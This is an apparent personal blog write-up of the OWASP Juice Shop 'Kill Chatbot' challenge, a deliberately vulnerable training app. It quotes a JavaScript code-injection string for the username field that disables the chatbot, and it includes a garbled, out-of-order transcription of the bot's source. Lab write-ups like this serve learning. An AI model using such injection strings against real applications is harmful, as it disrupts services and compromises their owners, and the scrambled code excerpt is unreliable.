Challenge:



Name: Kill Chatbot

Description: Permanently disable the support chatbot so that it can no longer answer customer queries.

Difficulty: 5 star

Category: Vulnerable Components

Expanded Description: https://pwning.owasp-juice.shop/part2/vulnerable-components.html

Tools used:

None.

Resources used:

Solution Guide https://pwning.owasp-juice.shop/appendix/solutions.html

Methodology:

The expanded description for this challenge heavily suggests that the vulnerability to exploit has something to do with the code which runs the bot. First thing’s first, I found the package which runs the bot in the application-configuration file, “juicy-chat-bot”.

Here I found that there’s a GitHub repository for the package, so I went there and downloaded the package.



Next, I checked out what the dependencies were, thinking there may be a library here which has a known vulnerability to exploit.

Unfortunately there was no such luck. I then spent significant time poring over each file in the GitHub repository, trying to find a way to kill the bot. My lack of JavaScript experience, however, was a serious hindrance to this effort. Having written very, very little JS over the course of my education, I struggled to figure out what the intended solution for this challenge was. I saw the following piece of code and knew it had to have something to do with the solution, but had zero clue how to exploit it.

![var

users =

idmap:

(token, name) {

addUser :

function

. idmap[token] = name

this

(token) {

function

get :

. idmap[ token]

return this

train ( ) {

function

trainingset .data {

query.utterances .map((utterance) {

model.addDocument(trainingSet.lang, utterance, query .intent)

query .answers {

model.addAnswer(trainingSet.lang, query.intent, answer)

{ training.state =

return

true

process (query, token) {

function

(users .get(token)) {

if

model .process(trainingset . lang, query)

return

{ action:

' unrecognized' ,

body: 'user does not exist'

return](https://curiositykillscolby.com/wp-content/uploads/2021/01/image-2.jpeg?w=573)



So I went to the Solution Guide and found this string: admin”); process=null; users.addUser(“1337”, “test

This string inserts JS code into the “username” field which kills the bot, something I’m still trying to wrap my head around.

Prevention and Mitigation Strategies:

OWASP Vulnerable Dependency Management Cheat Sheet

Lessons Learned and Things Worth Mentioning:

JavaScript (and possibly other languages, I haven’t checked yet) allows user inputs to be interpreted as code if the inputs aren’t sanitized properly. This is something entirely new to me, and as I’ve never seen it before I wouldn’t have been able to work it out without the Solution Guide.